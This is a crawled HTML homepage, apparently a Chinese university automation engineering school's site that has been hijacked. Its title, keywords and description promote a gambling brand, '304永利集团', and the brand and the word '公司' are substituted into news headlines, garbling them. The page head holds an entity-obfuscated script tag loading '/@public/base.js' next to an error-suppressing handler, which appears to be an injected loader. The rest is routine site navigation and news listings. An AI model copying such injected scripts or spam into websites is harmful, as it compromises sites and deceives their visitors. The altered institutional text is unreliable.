

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.achydad.com/
body_size: 9221
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>


<link type="text/css" href="/_css/_system/system.css" rel="stylesheet"/>
<link type="text/css" href="/_upload/site/1/style/23/23.css" rel="stylesheet"/>
<link type="text/css" href="/_upload/site/00/33/51/style/46/46.css" rel="stylesheet"/>
       <LINK href="/_css/tpl2/default/portlet/dtjt/9/dtjt9.css" type="text/css" rel="stylesheet">
       <LINK href="/_css/tpl2/system.css" type="text/css" rel="stylesheet"> 
       <LINK href="/_css/tpl2/default/default.css" type="text/css" rel="stylesheet"> 
<link type="text/css" href="/_js/_portletPlugs/simpleNews/css/simplenews.css" rel="stylesheet" />
<link type="text/css" href="/_js/_portletPlugs/sudyNavi/css/sudyNav.css" rel="stylesheet" />

<script language="javascript" src="/_js/sudy-jquery-autoload.js" jquery-src="/_js/jquery-1.9.1.min.js" sudy-wp-context="" sudy-wp-siteId="51"></script>
<script language="javascript" src="/_js/jquery-migrate.min.js"></script>
<script language="javascript" src="/_js/jquery.sudy.wp.visitcount.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/sudyNavi/jquery.sudyNav.js"></script>
<link rel="stylesheet" href="/_upload/tpl/00/52/82/template82/style.css" type="text/css" media="all" />
<script type="text/javascript" src="/_upload/tpl/00/52/82/template82/extends/extends.js"></script>
<title>中国·永利集团(304am-VIP认证)官网-Official Platform</title>
<meta name="keywords" content="304永利集团" />
<meta name="description" content="✓「十全十美」因为304永利集团做到了最大的还原了真实的效果,304永利集团成为深受消费者喜爱的品牌,欢迎您的浏览304永利集团,是当今互联网上最著名的软件平台之一。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>中国·永利集团(304am-VIP认证)官网-Official Platform</h1></a></nav>

  <div class="wrapper" id="topper">
    <div class="inner">
       <div class="site_b">
		今天是：
            <script>
                today = new Date();
                function initArray() {
                        this.length = initArray.arguments.length;
                        for (var i = 0; i < this.length; i++)
                                this[i + 1] = initArray.arguments[i];
                }
                var d = new initArray(
                                "星期日",
                                "星期一",
                                "星期二",
                                "星期三",
                                "星期四",
                                "星期五",
                                "星期六");
                document.write(
                                today.getFullYear(), "-",
                                today.getMonth() + 1, "-",
                                today.getDate(), " ",
                                d[today.getDay() + 1],
                                "");
            </script>
        </div>

    </div>
  </div>

  <div class="wrapper" id="navigator">
	<div class="inner">
       <div class="navbar clearfix" frag="面板01">
            <div class="navbox" frag="窗口01">
              <div id="wp_nav_w01"> 

 
<ul class="wp_nav" data-nav-config="{drop_v: 'down', drop_w: 'right', dir: 'y', opacity_main: '1', opacity_sub: '0.8', dWidth: '0'}">
      
     <li class="nav-item i1 "> 
         <a href="/" title="​304永利集团" target="_self"><span class="item-name">首页</span></a><i class="mark"></i> 
          
     </li> 
      
     <li class="nav-item i2 "> 
         <a href="/1990/list.html" title="关于我们" target="_self"><span class="item-name">关于我们</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i2-1 "> 
                 <a href="/2006/list.html" title="304永利集团简介" target="_self"><span class="item-name">304永利集团简介</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i2-2 "> 
                 <a href="/2008/list.html" title="党政领导" target="_self"><span class="item-name">党政领导</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i3 "> 
         <a href="/1991/list.html" title="团队队伍" target="_self"><span class="item-name">团队队伍</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i3-1 "> 
                 <a href="/2009/list.html" title="团队概况" target="_self"><span class="item-name">团队概况</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i3-2 "> 
                 <a href="/2010/list.html" title="教授" target="_self"><span class="item-name">教授</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i3-3 "> 
                 <a href="/2011/list.html" title="副教授" target="_self"><span class="item-name">副教授</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i3-4 "> 
                 <a href="/2012/list.html" title="讲师" target="_self"><span class="item-name">讲师</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i3-5 "> 
                 <a href="/2013/list.html" title="人才招聘" target="_self"><span class="item-name">人才招聘</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i4 "> 
         <a href="/1992/list.html" title="人才培养" target="_self"><span class="item-name">人才培养</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i4-1 "> 
                 <a href="/2014/list.html" title="旗下产业" target="_self"><span class="item-name">旗下产业</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-2 "> 
                 <a href="/2015/list.html" title="研究生教育" target="_self"><span class="item-name">研究生教育</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i4-3 "> 
                 <a href="/2016/list.html" title="科创活动" target="_self"><span class="item-name">科创活动</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i5 "> 
         <a href="/1993/list.html" title="教学研究" target="_self"><span class="item-name">教学研究</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i5-1 "> 
                 <a href="/2017/list.html" title="教学成果" target="_self"><span class="item-name">教学成果</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i5-2 "> 
                 <a href="/2018/list.html" title="教学改革" target="_self"><span class="item-name">教学改革</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i5-3 "> 
                 <a href="/2019/list.html" title="教学名师" target="_self"><span class="item-name">教学名师</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i5-4 "> 
                 <a href="/2020/list.html" title="教材信息" target="_self"><span class="item-name">教材信息</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i5-5 "> 
                 <a href="/2021/list.html" title="教学团队" target="_self"><span class="item-name">教学团队</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i6 "> 
         <a href="/1994/list.html" title="科学研究" target="_self"><span class="item-name">科学研究</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i6-1 "> 
                 <a href="/2022/list.html" title="科研成果" target="_self"><span class="item-name">科研成果</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-2 "> 
                 <a href="/2023/list.html" title="科研团队" target="_self"><span class="item-name">科研团队</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-3 "> 
                 <a href="/2024/list.html" title="科研项目" target="_self"><span class="item-name">科研项目</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i6-4 "> 
                 <a href="/2025/list.html" title="科研基地" target="_self"><span class="item-name">科研基地</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i7 "> 
         <a href="/1995/list.html" title="员工工作" target="_self"><span class="item-name">员工工作</span></a><i class="mark"></i> 
          
         <ul class="sub-nav"> 
              
             <li class="nav-item i7-1 "> 
                 <a href="/2028/list.html" title="辅导员队伍" target="_self"><span class="item-name">辅导员队伍</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i7-2 "> 
                 <a href="/tzgg/list.html" title="通知公告" target="_self"><span class="item-name">通知公告</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i7-3 "> 
                 <a href="/2027/list.html" title="团学工作" target="_self"><span class="item-name">团学工作</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i7-4 "> 
                 <a href="/jyfw/list.html" title="就业服务" target="_self"><span class="item-name">就业服务</span></a><i class="mark"></i> 
                  
             </li> 
              
             <li class="nav-item i7-5 "> 
                 <a href="/xsfc/list.html" title="员工风采" target="_self"><span class="item-name">员工风采</span></a><i class="mark"></i> 
                  
             </li> 
              
         </ul> 
          
     </li> 
      
     <li class="nav-item i8 "> 
         <a href="javascript:void(0);" rel="nofollow" title="党务公开" target="_blank"><span class="item-name">党务公开</span></a><i class="mark"></i> 
          
     </li> 
      
</ul> 
 
 
 </div>
            </div>
       </div>
    </div>
  </div>

  <div class="wrapper" id="header">
    <div class="inner">

    </div>
  </div>

  <div class="wrapper" id="container">
	<div class="inner">
       <div class="column1">
         <div class="c1-top">
            <div class="c1-t-t"></div>
            <div class="c1-t-m">
               <a target="_self" href="/zyrz/list.html"><img src="/_upload/tpl/00/52/82/template82/images/Picture_10.jpg" alt="专业认证"></a>
               <!--<a target="_blank" href="http:/1998/list.htm"><img src="/_upload/tpl/00/52/82/template82/images/Picture_1.jpg" alt="信息公开"></a>-->
               <a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/_upload/tpl/00/52/82/template82/images/Picture_2.jpg" alt="实验中心"></a>
               <a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/_upload/tpl/00/52/82/template82/images/Picture_3.jpg" alt="教学管理系统"></a>
               <a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/_upload/tpl/00/52/82/template82/images/Picture_4.jpg" alt="数字图书馆"></a>
               <a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/_upload/tpl/00/52/82/template82/images/Picture_6.jpg" alt="易班"></a>
               <a target="_blank" href="/1999/list.html"><img src="/_upload/tpl/00/52/82/template82/images/Picture_7.jpg" alt="员工风采"></a>
               <a target="_blank" href="/2000/list.html"><img src="/_upload/tpl/00/52/82/template82/images/Picture_8.jpg" alt="下载中心"></a>
               <a target="_blank" href="javascript:void(0);" rel="nofollow"><img src="/_upload/tpl/00/52/82/template82/images/Picture_9.jpg" alt="毕业设计管理系统
"></a>
            </div>
            <div class="c1-t-b"></div>
         </div>
         <div class="c1-bottom"></div>
       </div>
       <div class="column2">
          <div class="mod1">
            <div class="mod1-l">
              <div class="mod1-l-t">
                 <div class="title-n">
                   <div class="tit-news">304永利集团新闻</div>
                   <div class="more-n">
                      <a href="/2001/list.html">&gt;&gt;更多</a>
                   </div>
                 </div>
              </div>
              <div class="mod1-l-b" frag="面板21">
                <div class="post post-21 mbox" frag="窗口21">
                  <div class="con">
                    <div id="wp_news_w21"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/01/e1/c2001a262625/page.html' target='_blank' title='五届公司党委第二轮巡察工作第二巡察组巡察公司党委工作动员会召开'><font style='font-weight:bold;'>五届公司党委第二轮巡察工作第二巡察组巡察自动化工程学...</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>04-11</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/14/7e/c2001a267390/page.html' target='_blank' title='纪念抗战胜利八十载，砥砺民族复兴万里程  ——304永利集团举行烈士纪念日升旗仪式'>纪念抗战胜利八十载，砥砺民族复兴万里程  ——自动化工程...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-30</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/14/69/c2001a267369/page.html' target='_blank' title='304永利集团在能源电力和AI算法领域取得了一系列显著成果'>304永利集团在能源电力和AI算法领域取得了一系列显著...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-30</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/14/44/c2001a267332/page.html' target='_blank' title='心桥搭筑，暖心护航----公司开展“常见心理问题的识别与应对”专题讲座'>心桥搭筑，暖心护航----公司开展“常见心理问...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-29</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/13/d5/c2001a267221/page.html' target='_blank' title='数智赋能能源发展，助力“双碳”目标——​304永利集团工程师生参加第十届电力与可再生能源国际会议并获佳绩'>数智赋能能源发展，助力“双碳”目标——​304永利集团工程师...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/13/9b/c2001a267163/page.html' target='_blank' title='公司开展“立报国强国大志向、做挺膺担当奋斗者”首日教育活动'>公司开展“立报国强国大志向、做挺膺担当奋斗...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i7"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>7</span> 
             <span class='Article_Title'><a href='/13/94/c2001a267156/page.html' target='_blank' title='公司召开全面从严治党工作会议暨党支部书记例会'>公司召开全面从严治党工作会议暨党支部书记例...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i8"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>8</span> 
             <span class='Article_Title'><a href='/13/92/c2001a267154/page.html' target='_blank' title='青春向党，筑梦启航——公司党委开展2025级新生入党启蒙'>青春向党，筑梦启航——公司党委开展2025级新生...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-26</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

                </div>
               </div>
              </div>

            </div>
            <div class="mod1-r" frag="面板11">
               <div frag="窗口11">
                 <!-- 多图交替9 图片 标题 切换 -->
<div style="position:relative;overflow:hidden;width:310px;height:234px;">
    <div class="dtjt9_div_img">
        <img id="w11imgShow" name="w11imgShow" onclick="w11openWindow();" style="FILTER: revealTrans(duration=2,transition=20); border: 0; cursor: pointer;" src="/..//_css/tpl/default/images/loading.gif" width="310px" height="234px" vspace="0">
        <div id='w11imgNumber' class="number"></div>
    </div>
    <div class="dtjt9_div_text">
        <div id='w11imgTitle' class="dtjt9_div_text_title"><a href="javascript:void(0)">&nbsp;</a></div>									
    </div>
</div>
<script language="JavaScript" class="" >
    var w11imgJsons = [
    
        
            {
            "src" : "/_upload/article/images/29/a1/eb3984354656a0ccccfea9af1f53/a7e49062-637d-466f-a5e2-8eabcbb07009_s.jpg",
            "title" : "<font style='font-weight:bold;'>五届公司党委第二轮巡察工作第二巡察组巡察...</font>",
            "url" : "/01/e1/c2001a262625/page.html"
            },
        
    
        
            {
            "src" : "/_upload/article/images/2e/1b/ba3e083f468ca592e193deee186e/2e21cf2d-2528-44c7-8b93-153287ba149d_s.jpg",
            "title" : "纪念抗战胜利八十载，砥砺民族复兴万里程&nbsp;...",
            "url" : "/14/7e/c2001a267390/page.html"
            },
        
    
        
            {
            "src" : "/_upload/article/images/15/15/cd50b01841f0a1e6bfe779daf2d0/b3c8ee22-357e-48cf-8339-05ce82dc1fa7_s.png",
            "title" : "304永利集团在能源电力和AI算法领域取...",
            "url" : "/14/69/c2001a267369/page.html"
            },
        
    
        
            {
            "src" : "/_upload/article/images/6e/da/115704b447cfba4c149bb88b7ebd/26382ec8-766c-494b-a889-609b25195b13_s.jpg",
            "title" : "心桥搭筑，暖心护航----304永利集团...",
            "url" : "/14/44/c2001a267332/page.html"
            },
        
    
        
            {
            "src" : "/_upload/article/images/1b/f7/2a08e81a4761a24313a7d60c53bf/71515411-354b-4e3e-a137-8cb32b399621_s.jpg",
            "title" : "数智赋能能源发展，助力“双碳”目标——自...",
            "url" : "/13/d5/c2001a267221/page.html"
            },
        
    
        
            {
            "src" : "/_upload/article/images/c2/40/f775599548cfb6e3db1bf46109e5/62fa62b1-c950-4f61-abe3-ab91bb3b54d0_s.jpg",
            "title" : "公司开展“立报国强国大志向、做...",
            "url" : "/13/9b/c2001a267163/page.html"
            }];
        
    
</script>
<script language="JavaScript">
            var w11imgUrl = new Array();
            var w11imgLink = new Array();
            var w11imgTitle = new Array();

            var w11count = 0;
            var w11running = false;
            var w11index = 0;
            var w11nextAdTimer;
            var w11k = 0;
            function w11nextAd(num) {
                if (num >= 0 && num <= w11count - 1) {
                    w11index = num;
                    clearTimeout(w11nextAdTimer);
                } else {
                    num = w11index;
                }
                if (w11index > w11count - 1) {
                    w11index = 0;
                }
                if (!w11running) {
                    w11running = true;

                } else if (document.all) {
                    w11imgShow.filters.revealTrans.Transition = 50;
                    w11imgShow.filters.revealTrans.apply();
                    w11imgShow.filters.revealTrans.play();
                }
                document.getElementById('w11imgShow').src = w11imgUrl[w11index];
                if (w11imgTitle[w11index] != '') {
                    document.getElementById('w11imgTitle').innerHTML = '<a href="javascript:w11openWindow();" title="' + w11imgTitle[w11index] + '">' + w11imgTitle[w11index] + '</a>';
                }
                document.getElementById('w11imgNumber').innerHTML = "";
                w11k = 0;
                for (var i = 0; i < w11count; i++) {
                    w11k++;
                    if (i != w11index) {
                        document.getElementById('w11imgNumber').innerHTML += '<a href="javascript:w11nextAd(' + i + ')" class="nomal">' + w11k + '</a>';
                    } else {
                        document.getElementById('w11imgNumber').innerHTML += '<a href="javascript:w11nextAd(' + i + ')" class="current">' + w11k + '</a>';
                    }
                }

                w11index++;
                if (w11count > 1) {
                    w11nextAdTimer = setTimeout("w11nextAd(-1)", 4000);
                }
            }

            function w11openWindow() {
                var jumpUrl = w11imgLink[w11index - 1];
                if (jumpUrl && jumpUrl != '') {
                    window.open(jumpUrl);
                }
            }

            $().ready(function() {
                try {
                    var objs = w11imgJsons;
                    w11count = objs.length;
                    if (w11count == 0) {
                        document.getElementById('w11imgShow').style.display = "none";
                        document.getElementById('w11imgNumber').style.display = "none";
                        document.getElementById('w11imgTitle').style.display = "none";
                        return;
                    }
                    for (var i = 0; i < objs.length; i++) {
                        w11imgUrl[i] = objs[i].src;
                        w11imgLink[i] = objs[i].url;
                        w11imgTitle[i] = objs[i].title;
                    }
                    w11nextAd(-1);
                } catch (e) {

                }
            });
</script>

           </div>
        </div>

          </div>
          <div class="mod2">
             <div class="mod2-l">
                <div class="mod2-l-t mod-t">
                 <div class="title-n">
                   <div class="tit-news">公司公告</div>
                   <div class="more-n">
                      <a href="/2002/list.html">&gt;&gt;更多</a>
                   </div>
                 </div>
              </div>
                <div class="mod2-l-b mod-b" frag="面板22">
                <div class="post post-22 mbox" frag="窗口22">
                  <div class="con">
                    <div id="wp_news_w22"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/09/c5/c2002a264645/page.html' target='_blank' title='关于开展自动化学科发展基金2024年度相关奖项评选的通知'><font style='font-weight:bold;'>关于开展自动化学科发展基金2024年度相关奖项评...</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>06-10</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/06/ac/c2002a263852/page.html' target='_blank' title='公司教书育人楷模、304永利集团优秀教师候选人名单公示'><font style='font-weight:bold;'>公司教书育人楷模、304永利集团优秀教...</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>05-19</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/06/6a/c2002a263786/page.html' target='_blank' title='304永利集团内设岗位任职通知'><font style='font-weight:bold;'>304永利集团内设岗位任职通知</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>05-19</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/05/0e/c2002a263438/page.html' target='_blank' title='304永利集团内设岗位任前公示'><font style='font-weight:bold;'>304永利集团内设岗位任前公示</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>05-08</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/03/26/c2002a262950/page.html' target='_blank' title='304永利集团内设岗位招聘公告'><font style='font-weight:bold;'>304永利集团内设岗位招聘公告</font></a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>04-22</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/01/0e/c2002a262414/page.html' target='_blank' title='巡  察  公  告'>巡  察  公  告</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>04-08</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

                </div>
               </div>
              </div>

             </div>
             <div class="mod2-r sudy-tab">
                <div class="mod2-r-t mod-t">
                 <div class="title-n">
                   <div class="tit-news">教学事务</div>

                   <ul class="tab-menu">
              <li><a href="/2033/list.html" title="本科生" target="_blank" class=""><span>本科生</span></a></li>
              <li><a href="/2032/list.html" title="研究生" target="_blank" class=""><span>研究生</span></a></li>
            </ul>

                   <div class="more-n">
                      <a href="/2003/list.html">&gt;&gt;更多</a>
                   </div>
                 </div>
                </div>



              <ul class="tab-list">
              <li>
                  <div class="mod2-r-b mod-b" frag="面板23">
                 <div class="post post-23 mbox" frag="窗口23">
                  <div class="con">
                    <div id="wp_news_w23"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/12/b2/c2033a266930/page.html' target='_blank' title='2025级自动化菁英班拟录取名单公示'>2025级自动化菁英班拟录取名单公示</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-21</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/12/16/c2033a266774/page.html' target='_blank' title='2025级自动化专业“电力菁英班”首次选拔面试工作办法'>2025级自动化专业“电力菁英班”首次选拔面试工...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-16</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/11/2d/c2033a266541/page.html' target='_blank' title='2026年拟推荐优秀应届本科毕业生 免试攻读硕士研究生的结果公示'>2026年拟推荐优秀应届本科毕业生...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-07</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/10/f3/c2033a266483/page.html' target='_blank' title='公司关于做好推荐优秀应届本科毕业生免试攻读研究生工作的通知'>公司关于做好推荐优秀应届本科毕业生...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>09-04</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
             <span class='Article_Title'><a href='/07/85/c2033a264069/page.html' target='_blank' title='关于2025届毕业设计提交优秀小论文的通知'>关于2025届毕业设计提交优秀小论文的通知</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>05-23</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i6"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>6</span> 
             <span class='Article_Title'><a href='/06/33/c2033a263731/page.html' target='_blank' title='2025届毕业设计答辩安排'>2025届毕业设计答辩安排</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>05-16</span> 
              
         </div> 
     </li> 
      
</ul> 
</div> 

                </div>
               </div>
              </div>
              </li>
              <li>
                <div class="mod2-r-b mod-b" frag="面板33">
                 <div class="post post-33 mbox" frag="窗口33">
                  <div class="con">
                    <div id="wp_news_w33"> 
 
<ul class="wp_article_list"> 
      
     <li class="list_item i1"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>1</span> 
             <span class='Article_Title'><a href='/_upload/article/files/89/63/2d681a6c4f638879d1fe9780645f/36ad1942-7ae6-4bc5-9a15-19522b9f3514.pdf' target='_blank' title='2026年推免招生复试安排（第一批）'>2026...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-27</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i2"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>2</span> 
             <span class='Article_Title'><a href='/12/cc/c2032a266956/page.html' target='_blank' title='2025年研究生国家奖学金评选公示'>2025年研究生国家...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-22</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i3"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>3</span> 
             <span class='Article_Title'><a href='/_upload/article/files/cc/94/5d4a60f04d9b89d1973035e596ad/7bb24c92-a857-4e6a-8980-5af603c46b9e.pdf' target='_blank' title='推免生操作手册'>推免生操作手册</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-19</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i4"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>4</span> 
             <span class='Article_Title'><a href='/12/89/c2032a266889/page.html' target='_blank' title='2026年招收优秀应届本科毕业生免试攻读研究生办法'>2026...</a></span> 
         </div> 
         <div class="fields ex_fields"> 
              
             <span class='Article_PublishDate'>2025-09-19</span> 
              
         </div> 
     </li> 
      
     <li class="list_item i5"> 
         <div class="fields pr_fields"> 
             <span class='Article_Index'>5</span> 
